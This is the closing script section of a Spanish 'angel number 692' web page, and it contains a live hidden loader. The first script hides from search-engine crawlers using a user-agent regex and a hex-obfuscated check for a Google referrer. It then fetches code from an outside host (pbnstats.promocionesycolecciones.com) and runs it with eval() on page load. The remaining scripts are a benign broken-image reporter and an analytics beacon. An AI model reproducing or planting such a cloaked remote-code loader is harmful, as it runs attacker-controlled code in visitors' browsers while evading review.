    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C3%81ngel+N%C3%BAmero+692+-+Significado+y+Simbolismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0e4f540fb924698b42333d0e57a31e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
